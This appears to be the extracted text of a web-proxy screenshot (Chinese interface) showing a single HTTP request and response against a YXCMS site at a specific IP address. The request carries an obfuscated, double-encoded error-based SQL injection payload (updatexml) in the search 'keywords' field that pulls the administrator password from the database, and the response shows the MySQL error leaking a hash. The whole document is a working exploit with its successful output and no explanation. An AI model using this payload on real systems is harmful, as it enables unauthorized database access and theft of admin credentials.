 请求
Raw 参数 头 Hex
POST /yxcms/index.php?r=default/index/search HTTP/1.1
Host: 47.93.46.99
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 229
Origin: http://47.93.46.99
Connection: close
Referer: http://47.93.46.99/yxcms/index.php?r=default/index/search
Cookie: security_session_verify=674250224d69090d6797fad8577aedb6;
PHPSESSID=vljut8virkeb935epegpnevs60
Upgrade-Insecure-Requests: 1
keywords=%2527 and /*!updatexml*/(1,concat(0x23,(select
concat(password)/**/from/**/yxcms_cs.yx_admin),0x23),1))%23&type=all&__hash__=e9f
b0c0607947fe00777284542954ac7_7a38Y0FXcy%2BOl9NwuhFsaq8X%2B%2FLp35h9S
86pZATWGiuASZu9wT29CU6X
响应
Raw 头 Hex HTML Render
错误提示
出错信息： MySQL Query Error
SQL: SELECT count(*) FROM yx_news WHERE ispass='1' AND (title like '%
/*!updatexml*/(1,concat(0x23,(select concat(password)/**/from/**/yxcms
OR description like '%' and /*!updatexml*/(1,concat(0x23,(select
concat(password)/**/from/**/yxcms_cs.yx_admin),0x23),1))#%')
错误详情: XPATH syntax error: '#da761173becd50b774415fe3423aafc'
错误代码:1105
您可以选择 重试 返回 或者 网站首页